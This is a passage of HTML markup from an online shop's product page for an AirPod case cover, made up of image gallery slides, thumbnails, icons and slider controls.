  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576797227">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576829995"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576829995"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576829995">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576862763"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576862763"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576862763">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--17536455114795__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17536455114795__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17536455114795__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17536455114795__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17536455114795__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576272939"
              data-media-position="1"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-1
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576305707"
              data-media-position="2"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-2
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576338475"
              data-media-position="3"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-3
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576371243"
              data-media-position="4"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-4
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576404011"
              data-media-position="5"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-5
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576436779"
              data-media-position="6"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-6
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576469547"
              data-media-position="7"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-7
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-8"
